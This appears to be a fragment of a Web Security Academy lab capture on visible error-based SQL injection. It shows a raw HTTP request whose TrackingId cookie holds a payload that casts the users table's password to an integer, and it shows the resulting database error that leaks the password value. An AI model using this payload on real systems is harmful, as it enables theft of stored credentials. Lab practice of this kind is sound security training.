 GET / HTTP/2
Host: 0a7200dc0379a69588f0967e003d00f6.web-security-academy.net
Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS int)--; session=
iyAn7Cc2y4LqFQz8teNbm5fbKP75Kl1L
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Web Security
Academy
Visible error-based SQL injection
Back to lab description
LAB
ERROR: invalid input syntax for type integer: "tnhjsur3e7annskx1gbe"
ERROR: invalid input syntax for type integer: "tnhjsur3e7annskx1gbe"